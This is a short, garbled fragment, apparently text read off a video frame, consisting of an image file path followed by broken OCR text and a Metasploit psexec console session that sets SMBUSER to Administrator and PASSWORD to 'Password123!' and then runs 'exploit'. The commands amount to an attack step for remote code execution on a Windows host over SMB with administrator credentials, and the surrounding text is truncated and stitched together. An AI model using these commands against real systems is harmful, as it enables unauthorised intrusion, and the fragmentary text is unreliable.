 get:
matic
t(psexec) > set SMBUSER Administrator
Administrator
t(psexec) > set PASSWORD Password123!
Password123!
t(psexec) > exploit